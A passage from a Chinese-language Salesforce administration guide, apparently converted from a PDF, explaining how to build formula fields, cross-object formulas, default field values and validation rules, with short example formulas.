使用您指定的值、合并字段或表达式 根据现有报表汇总自动计算其他合计

用户不能更改这些合计。





相关链接

[定义默认字段值](#page-344-0) [构建公式](#page-341-0) [定义字段更新](#page-609-0) [构建自定义汇总公式](#page-1394-0)

<span id="page-341-0"></span>构建公式

适用于 所有版本



您的自定义公式字段需要特殊的属性。构建公式

- **1.** 按照与创建自定义字段相同的方式开始构建一个公式字段。请参[阅添加字段](#page-320-1) 第 页 319。
- **2.** 选择公式的数据类型。根据计算的输出值为您的公式选择适当的数据类型。请参[阅选择公式数据类型](#page-337-0)第页336。
- <span id="page-341-1"></span>**3.** 选择货币、数字或百分比数据类型的小数位数。对于多币种组织中的货币字段 此设置会被忽略。而是将小数位 数应用于货币设置。
- **4.** 单击下一步。
- **5.** 构建您的公式
	- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动回复或升 级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中选择字段类 型 然后从插入字段下拉列表所列字段中选择一个字段。

提示**:** 构建[跨对象公式跨](#page-343-0)越到这些对象上的相关对象和引用合并字段。

- **b.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参[照运算符和函数](#page-383-0) 第 页 382中的示例进 行。
- **c.** 也可单击高级公式选项卡 以使用函数并查看附加运算符和合并字段。这些函数是您可使用输入参数自定义的 预构建公式。有关每个运算符和函数的说明 请参阅[运算符和函数](#page-383-0) 第 页 382。
- **d.** 要插入函数 请双击它在列表中的名称 或选择它并单击插入所选函数。要筛选函数列表 请从函数下拉列表中 选择一个类别。选择一个函数 然后单击有关此功能的帮助以查看描述以及使用该函数的公式示例。



小心**:** 公式中最多只能包含 3900 个字符。

- **6.** 单击检查语法以检查您的公式是否存在错误。
- **7.** 也可在备注框中输入公式的备注。
- **8.** 如果您的公式引用任何数字、货币或百分比字段 则应选择一个选项以处理空白字段。要对任意空白字段都给出 一个零值 请选择将空白字段视为零。要将这些字段留空 请选择将空白字段视为空白。
- **9.** 单击下一步。
- **10.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 设置字段级安全性 以确定此字段对于特定简档 是否可见 然后单击下一步。
- **11.** 选择应显示该字段的页面布局。该字段将作为最后一个字段添加到页面布局的前两列部分。对于用户自定义字 段 该字段将自动添加至用户详细信息页底部。
- **12.** 单击保存结束操作 或单击保存并新建以创建更多自定义字段。



备注**:** 因为公式字段自动计算 因此它们在记录详细信息页上为只读 而且不能更新上次修改日期字段。公式 字段在编辑页面中不可见。

在客户公式中 所有公司客户字段都可用作合并字段。但是 个人客户专有客户字段 如出生日期和电子邮件 则 不可用。有关更多信息 请参阅[什么是个人客户](#page-841-1) 第 页 840。

相关链接

[关于公式](#page-335-1) [运算符和函数](#page-383-0) [公式的元素](#page-337-1) 公式 [如何](#page-339-0)... [构建自定义汇总公式](#page-1394-0) [了解全局变量](#page-796-0)

# <span id="page-343-0"></span>什么是跨对象公式

适用于 所有版本

### 所需用户权限

要创建或更改跨对象公式 网络罗马 医二乙二二乙二二二二二二二二二 医皮质 化限

跨对象公式是跨越到这些对象上的相关对象并引用合并字段的公式。当对象在主-详细信息关系的详细信息一侧时 跨对象公式可以从主 "父级" 对象引用合并字段 或如果当前对象上存在此对象的查找关系时 可从另一个对象引用 合并字段。您可以引用最多五种关系对象的字段。跨对象公式可以用于任何使用公式的地方 创建默认值时除外 。

要在简单公式选项卡中构建公式时创建跨对象公式 输入您正跨越对象的关系名称 然后是您希望引用的字段。使用 句点分开每个对象和字段的关系名称。例如 在"个案"对象上的公式字段中输入 Contact.Account.Name 引用与 个案关联的联系人的客户名称。确保使用对象的关系名称而不是标签。虽然关系名称通常与对象名称相同 但它实际 上是关系字段的字段名称。例如 要从"客户"对象引用父级客户名称 语法是 Parent.Name 而不是 Account.Name。 同时 当引用自定义对象时 添加两个下划线和字母 *r* 到其名称中。例如 Position\_\_r.title\_\_c 引用了"职位"自 定义对象上的职务字段 (title\_\_c) 。

要在高级公式选项卡中构建公式时创建跨对象公式 或为批准或规则 如工作流、验证、分配、自动回复或升级规则 创建跨对象公式 单击插入 然后单击相关对象以列出其字段。相关对象以 ">" 符号表示。



备注**:** 根据引用它的跨对象公式字段的上下文 Profile.Name合并字段的值可能不同。在详细信息页上 此值 如预期一样是简档名称 然而 在列表视图和报表中 此值则是关联简档[的内部值](#page-803-0)。如果您在公式中使用 Profile.Name 可在一个 [OR](#page-384-0) 函数内使用以确保此公式始终返回预期的结果。例如

IF (OR (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name = "PT2"), "Standard", "Not Standard")

以上都不适用于 [\\$Profile](#page-803-0) 全局变量引用的简档名称。

相关链接

[构建公式](#page-341-0) [运算符和函数](#page-383-0)

# <span id="page-344-0"></span>定义默认字段值

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要定义默认字段值

- **1.** 请从创建自定义字段开始 请参[阅添加字段](#page-320-1)第页319。您还可以为现有自定义字段定义默认值 请参阅[编辑字段](#page-328-0)第 页 327。
- **2.** 选择要创建字段的类型 然后单击下一步。有关默认值可用类型的列表 请参[阅关于默认字段值](#page-345-0) 第 页 344。
- **3.** 输入字段的属性。
- **4.** 输入默认值或定义计算默认值的公式
	- **a.** 单击显示更多信息...以查看公式生成器。
	- **b.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中选择字段类 型 然后从插入字段下拉列表所列字段中选择一个字段。



提示**:** 构建[跨对象公式跨](#page-343-0)越到这些对象上的相关对象和引用合并字段。

- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参[照运算符和函数](#page-383-0) 第 页 382中的示例进 行。
- **d.** 双击某个函数以将其插入公式中。有关每个运算符和函数的说明 请参阅[运算符和函数](#page-383-0) 第 页 382。
- **e.** 单击检查语法以检查您的公式是否存在错误。



备注**:** 适当时 您可以为默认值定义公式。例如 选项列表和复选框字段的默认值选项将限于该字段类型适 用的选项 例如已选取、未选取或使用第一个值作为默认值。

- **5.** 单击下一步。
- **6.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 设置字段级安全性 以确定此字段对于特定简档 是否可见 然后单击下一步。
- **7.** 选择应显示该字段的页面布局。该字段将作为最后一个字段添加到页面布局的前两列部分。对于用户自定义字 段 该字段将自动添加至用户详细信息页底部。

**8.** 单击保存结束操作 或单击保存并新建以创建更多自定义字段。

相关链接

[关于默认字段值](#page-345-0) [默认字段值注意事项](#page-347-0) [有用的默认字段值公式](#page-346-0)

# <span id="page-345-0"></span>关于默认字段值

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

使用默认字段值可以减少用户需要手动填写的字段数量 从而提高用户的工作效率。创建新记录时 默认字段值会自 动插入自定义字段的值。默认值可以是根据公式确定的值 对于某些类型的字段 或是已选取或未选取等确切值 对于 复选框字段 。

定义默认值后

- **1.** 用户选择创建新记录。
- **2.** 执行默认字段值。
- **3.** Salesforce 显示预填入默认字段值的编辑页。
- **4.** 用户为新记录输入字段。
- **5.** 用户保存新记录。

用户可以更改字段的值 但初始默认字段值仅在记录创建期间执行一次。例如 您可以将自定义潜在客户字段上的默 认字段值设置为创建日期后七天 以表示何时再次联系潜在客户。您以后可以更改该值 但无法自动恢复为原值 即创 建日期后七天。

为以下类型的自定义字段设置默认字段值

- 复选框
- 币种
- 日期
- 日期/时间
- 电子邮件
- 数字
- 百分比
- 电话
- 选项列表 设置选项列表时使用默认选项
- 文本
- 文本区

• URL

相关链接

[定义默认字段值](#page-344-0) [默认字段值注意事项](#page-347-0) [有用的默认字段值公式](#page-346-0)

# <span id="page-346-0"></span>有用的默认字段值公式

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



#### 最大折扣率

您的组织可能会根据创建业务机会的人员所在的部门对业务机会采用不同的折扣率。使用下面的示例为业务机会上 名为折扣率的自定义字段设置默认值。

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

在本示例中 该公式在"IT"部门的用户所创建的所有业务机会上插入了 25% 的折扣率 或在"Field"部门的人员所 创建的所有业务机会上插入了 15% 的折扣率。如果创建者不属于其中任何一个部门 则折扣率为零。这是业务机会 中使用标准用户字段 Department 部门 的自定义百分比字段。

有关使用该函数的详细信息 请参[阅个案](#page-385-0) 第 页 410。

### 产品语言

您可能希望将产品与其语言关联起来 以便用户了解要包含的文档或适配器的类型。使用下面的默认值公式可根据创 建某产品的用户所属的国家自动设置该产品的语言。在本示例中 如果用户所属国家是"Japan" 日本 则默认值为 "Japanese" 日语 如果用户所属国家是"US" 美国 则默认值为"English" 英语 。如果两者都不是 则会将默认值 "unknown" 未知 插入产品语言字段。

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

有关使用该函数的详细信息 请参[阅个案](#page-385-0) 第 页 410。

#### 税率

使用该默认值公式可根据用户所在城市设置资产的税率。使用以下默认值创建自定义百分比字段

IF(\$User.City = "Napa",  $0.0750$ , IF(\$User.City = "Paso Robles",  $0.0725$ , IF(\$User.City = "Sutter Creek", 0.0725, IF(\$User.City = "Los Olivos", 0.0750, IF(\$User.City = "Livermore", 0.0875, null ) ) ) ) )

在此示例中 当用户地址中的城市为 Livermore 时 则对资产适用 8.75% 的税率。如果所列城市都不适用 则税率字段 为空。还可以使用公式中的税率字段自动计算应税金额和最终销售价格。

相关链接

[定义默认字段值](#page-344-0) [默认字段值注意事项](#page-347-0) [关于默认字段值](#page-345-0)

# <span id="page-347-0"></span>默认字段值注意事项

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

创建新记录时 默认字段值会自动插入自定义字段的值。默认值可以是根据公式确定的值 对于某些类型的字段 或是 已选取或未选取等确切值 对于复选框字段 。将默认字段值纳入组织数据前 请先审核以下注意事项。

- 如果默认值基于[合并字段的](#page-79-0)值 则在执行默认值时 Salesforce会使用合并字段的值。如果以后合并字段的值发生变 化 并不会更新该默认值。
- 用户可以更改或删除一条记录中的默认字段值。
- 不应为既[是必填](#page-377-0)又[是唯一](#page-325-0)的字段指[定默认值](#page-344-0) 否则会发生唯一性错误。
- 如果将活动自定义字段设置为通用必填字段 则必须同时提供一个[默认值。](#page-345-0)
- 如果活动自定义字段并非通用字段 则不能提供默认值。
- 默认字段值与公式字段有以下不同之处 它们仅在记录创建时执行一次 它们不是只读的 用户可以更改该值 但不 能恢复默认字段值。
- 由于默认值是用户在新记录中输入任何值之前插入的 因此您不能使用当前记录中的字段创建默认字段值。例如 您不能在一条联系人记录中创建使用名字第一个字母和姓的默认字段值 因为当您单击新建创建联系人记录时 该 名字第一个字母和姓尚不可用。但是 您可以使用记录类型 因为在显示记录编辑页之前即已选定类型。
- 要为不同记录类型应用不同默认值 请在默认字段值设置中使用记录类型作为 [CASE](#page-385-0) 函数中的合并字段。
- 用户因字段级安全性而看不见的字段也可用于默认字段值的公式中。
- 离线连接和 Connect for Outlook 不显示默认值。但是 当用户执行同步时 除非用户输入一个值 否则 Salesforce 会 插入默认值。
- 默认字段值不可用于自助入口网站中。
- [潜在客户转换](#page-1205-0)[、在线潜在客户](#page-1470-0)[和在线个案](#page-489-0)不执行默认字段值。



备注**:** 适当时 您可以为默认值定义公式。例如 选项列表和复选框字段的默认值选项将限于该字段类型适用 的选项 例如已选取、未选取或使用第一个值作为默认值。

相关链接 [定义默认字段值](#page-344-0) [关于默认字段值](#page-345-0) [有用的默认字段值公式](#page-346-0)

# 管理验证规则

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



用户保存记录之前 验证规则会验证用户在记录中输入的数据是否符合您指定的标准。验证规则可以包含公式或表达 式它们会计算一个或多个字段中的数据 然后返回"真"或"假"值。验证规则还包含当规则返回"真"值时要显 示给用户的错误消息。

要开始使用验证规则 请单击设置➤自定义 然后从菜单中选择相应的活动、标准对象或用户链接 再单击验证规则。 对于自定义对象 单击设置➤创建➤对象并选择自定义对象。验证规则列于"验证规则"相关列表中。要为Salesforce CRM Ideas 中的注释字段创建验证规则 请单击设置 ➤ 自定义 ➤ 意见 ➤ 注释验证规则。

- 要定义验证规则 请单击新建。请参阅[定义验证规则](#page-350-0) 第 页 349。
- 要更改验证规则 请单击编辑。
- 要删除验证规则 请单击删除。
- 要查看验证规则的详细信息 请单击字段验证名称。
- 要复制验证规则 请选择要复制的规则 然后单击复制。
- 要启用验证规则 请单击要启用的规则旁的编辑 然后选择已启用并单击保存。取消选择已启用将禁用该规则。

相关链接

[关于验证规则](#page-349-0) [验证规则示例](#page-351-0)

# <span id="page-349-0"></span>关于验证规则

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

使用验证规则提高数据质量。用户保存记录之前 验证规则会验证用户在记录中输入的数据是否符合您指定的标准。 验证规则可以包含公式或表达式 它们会计算一个或多个字段中的数据 然后返回"真"或"假"值。验证规则还包 含当规则返回"真"值时要显示给用户的错误消息。

定义验证规则后

- **1.** 用户选择创建新记录或编辑现有记录。
- **2.** 用户单击保存。
- **3.** Salesforce 执行所有验证规则。
	- 如果所有数据均有效 Salesforce 将保存该记录。
	- 如果任一数据无效 Salesforce 会显示关联的错误消息 不保存该记录。

**4.** 用户进行必要的更改后 再次单击保存。

您可以指定当记录未通过验证时要显示的错误消息以及显示位置。例如 您的错误消息可以是"结束日期必须晚于当 前日期"。您可以选择将其显示在某个字段旁或页首。与所有其他 Salesforce 错误消息一样 验证规则错误也以红色 文字显示 且前面显示"错误"字样。



重要事项**:** 验证规则适用于对象的所有新建和更新记录 即使在验证规则中引用的字段不包括在页面布局或 API 呼叫中。如果您组织拥有在其上创建验证规则的对象的多个页面布局 请验证验证规则在每个布局上是 否按预期运行。如果您的组织有任何使用此对象的集成 请验证验证规则在每个集成上是否按预期运行。

相关链接

[定义验证规则](#page-350-0) [验证规则示例](#page-351-0)

# <span id="page-350-0"></span>定义验证规则

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



用户保存记录之前 验证规则会验证用户在记录中输入的数据是否符合您指定的标准。验证规则可以包含公式或表达 式 它们会计算一个或多个字段中的数据 然后返回"真"或"假"值。验证规则还包含当规则返回"真"值时要显 示给用户的错误消息。

创建验证规则前 请检[查验证规则注意事项](#page-375-0) 第 页 374。

要创建验证规则

1. 对于标准对象 请单击设置 ▶ 自定义 选择相应的活动、选项卡或用户链接 然后单击验证规则。

对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后选择自定义对象。

要为 Salesforce CRM Ideas 中的注释字段创建验证规则 请单击设置 ➤ 自定义 ➤ 意见 ➤ 注释验证规则。

要为市场活动成员创建验证规则 单击设置 ➤ 自定义 ➤ 市场活动 ➤ 市场活动成员 ➤ 验证规则。

- **2.** 在"验证规则"相关列表中单击新建。
- **3.** 输入验证规则的属性







### **4.** 单击检查语法以检查您的公式是否存在错误。

**5.** 单击保存结束操作 或单击保存并新建以创建其他验证规则。

备注**:**自定义活动字段的详细信息页不会列出关联的验证规则。要编辑自定义活动字段的验证规则 请单击设 置 ➤ 自定义 ➤ 活动 然后选择任务验证规则或事件验证规则 以选取该验证规则。

<span id="page-351-0"></span>相关链接 [关于验证规则](#page-349-0) [验证规则示例](#page-351-0)

# 验证规则示例

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



将下面的示例用于 Salesforce 和 Force.com AppExchange 应用程序中的验证规则 包括

- [客户验证规则](#page-356-0)
- [联系人验证规则](#page-359-0)
- [业务机会管理验证规则](#page-363-0)
- [呼叫中心验证规则](#page-367-0)
- [用户、角色和简档验证规则](#page-368-0)
- [客户地址验证规则](#page-352-0)
- [日期验证规则](#page-361-0)
- [数字验证规则](#page-357-0)
- [跨对象验证规则](#page-369-0)
- [Salesforce CRM Ideas](#page-372-0) 验证规则

### • [其他验证规则](#page-372-1)

相关链接

[关于验证规则](#page-349-0) [定义验证规则](#page-350-0)

### <span id="page-352-0"></span>客户地址验证规则

加拿大开单地址 **-** 邮政编码



### 邮政编码在开单地址 **-** 州中



# 美国开单地址 – 邮政编码



a.

